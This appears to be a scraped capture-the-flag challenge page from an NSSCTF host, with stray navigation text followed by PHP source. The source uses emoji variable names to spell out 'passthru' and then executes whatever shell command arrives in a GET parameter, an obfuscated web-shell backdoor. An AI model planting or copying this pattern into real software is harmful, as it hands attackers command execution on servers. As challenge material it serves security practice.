 node4.anna.nssctf.cn:28503
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
$😀="a";
$😁="b";
$😂="c";
$🤣="d";
$😃="e";
$😄="f";
$😅="g";
$😆="h";
$😉="i";
$😊="j";
$😋="k";
$😎="l";
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙. $😀. $🤗. $🤗. $🤩. $😆. $🙂. $🤔;
if (isset($_GET['👽'])) {
eval($😭($_GET['👽']));
};
?>